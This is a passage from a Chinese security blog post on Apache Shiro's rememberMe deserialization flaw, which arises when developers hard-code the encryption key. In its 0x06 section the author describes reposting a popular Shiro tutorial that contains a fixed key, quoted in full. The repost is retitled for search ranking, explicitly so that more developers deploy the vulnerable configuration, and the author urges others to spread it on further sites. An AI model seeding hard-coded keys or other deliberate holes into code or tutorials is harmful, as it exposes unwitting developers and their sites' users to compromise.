所以最终shiro使用漏洞版本1.2.4或其他高版本shiro但开发自己在shiro的配置文件中固定key导致存在漏洞,几率较高存在的gadget大概就是这样,在往下细节划分及gatget的原理还需要继续有时间再学习了
0x06 增加shiro高版本存在漏洞几率 及 增加普通shiro漏洞几率
无意间查了一下shiro的一些教学,发现了一个排名靠前的"靠谱教程",虽然他帖子写的是shiro的1.5.3版本,但是发现后面的自定义代码中固定了key:2AvVhdsgUs0FSA3SDFAdag== ,虽然没按照这个部署过,漏洞能不能成功易利用,但是还是要得多顶顶这个帖子


这个帖子越看越好,写的很详细,一定能帮助青涩开发解决使用shiro的难题,然后想了一下"顺便"复制了一下这个帖子,我又发在了简书里Shiro整合前后端分离项目(在Web项目中使用shiro) (还改了标题,增加关键词搜索几率)
同时在其中美中不足的地方进行了修改,使整个帖子对开发更加的友好,简单的改了改图片,加了几句话,有条件的师傅也可以再去博客园,CSDN发几篇,让安全从业者多多帮助懵懂的开发使用shiro组件做权限管理制作出更好的java网站,毕竟安全&开发是一家人的呢 (逃
 支付宝
支付宝  微信
微信